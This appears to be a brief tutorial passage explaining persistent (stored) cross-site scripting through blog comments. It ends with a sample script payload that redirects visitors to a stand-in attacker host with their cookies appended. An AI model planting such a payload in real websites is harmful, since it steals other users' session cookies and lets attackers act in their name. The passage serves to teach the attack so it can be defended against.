 Persistent XSS

In persistent type of XSS attack, XSS code gets saved into persistent storage like database with other data and then it is visible to other users also. One example of this kind of attacks is possible blog websites, where hacker can add their XSS code along with the comment text and if no validation or filtering is present on the server, XSS code can successfully saved into the database. After this if anyone (other users) open the page into their browsers, XSS code can execute and can perform a variety of harmful actions. This type of attack is more vulnerable, because Hacker can steal cookies and can make modifications in the page. The risk with these kinds of attacks is any third party hacker can use this vulnerability to perform some actions on behalf of other users.

abc<script>window.location = "http://www.hackers.com?yid=" + document.cookie;</script>